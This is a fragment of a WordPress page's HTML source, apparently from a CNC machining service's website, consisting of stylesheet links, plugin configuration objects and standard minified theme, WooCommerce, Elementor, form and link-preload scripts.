.astra-mm-icon-label.icon-item-4021{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4021 .astra-mm-icon-label.icon-item-4021 svg,  .ast-header-break-point .menu-item-4021 .astra-mm-icon-label.icon-item-4021 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}
</style>
<link rel='stylesheet' id='elementor-post-1846-css' href='https://www.etcnbusiness.com/wp-content/uploads/elementor/css/post-1846.css?ver=1694437602' media='all' />
<link data-minify="1" rel='stylesheet' id='fluent-form-styles-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=1711610739' media='all' />
<link data-minify="1" rel='stylesheet' id='fluentform-public-default-css' href='https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=1711610739' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.15.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.0' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","revealEffectEnable":"","edit_post_url":"https:\/\/www.etcnbusiness.com\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"3","site_url":"https:\/\/www.etcnbusiness.com","blogArchiveTitleLayout":"","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9" id="astra-theme-js-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.etcnbusiness.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
</script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-65ca8c7177f415-33623742.js?ver=1711610739" id="astra-addon-js-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","nonce":"69fd92dfea","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.etcnbusiness.com\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.etcnbusiness.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"fc98e7b55e","eael_register_nonce":"56ccf06785","eael_lostpassword_nonce":"aab2186aee","eael_resetpassword_nonce":"967c495ffb"};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.13" id="eael-general-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/reading-progress.min.js?ver=5.9.13" id="eael-reading-progress-js" defer></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/vendor/jquery.ui.widget.js?ver=1711610739" id="fluentform-uploader-jquery-ui-widget-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/jquery.iframe-transport.js?ver=1711610739" id="fluentform-uploader-iframe-transport-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentformpro/public/libs/jQuery-File-Upload-10.32.0/js/jquery.fileupload.js?ver=1711610739" id="fluentform-uploader-js"></script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/fluentform-advanced.js?ver=1711610739" id="fluentform-advanced-js" defer></script>
<script id="fluent-form-submission-js-extra">
var fluentFormVars = {"ajaxUrl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":1},"pro_version":"5.0.0","fluentform_version":"5.1.11","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false}};
</script>
<script data-minify="1" src="https://www.etcnbusiness.com/wp-content/cache/min/1/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=1711610739" id="fluent-form-submission-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.2" id="elementor-frontend-modules-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.etcnbusiness.com\/wp-admin\/admin-ajax.php","nonce":"f2b7f0d428","urls":{"assets":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.etcnbusiness.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.etcnbusiness.com","checkout_page_url":"https:\/\/www.etcnbusiness.com","fragments_nonce":"3df98eac6b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.etcnbusiness.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":355,"title":"Precision%20CNC%20Machining%20China%20%7C%20China%20Machining%20Service%20-%20ETCN","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.2" id="elementor-frontend-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js" defer></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.0" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.0" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.0" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etcnbusiness.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.etcnbusiness.com/wp-includes/js/wp-util.min.js?ver=6.4.3" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
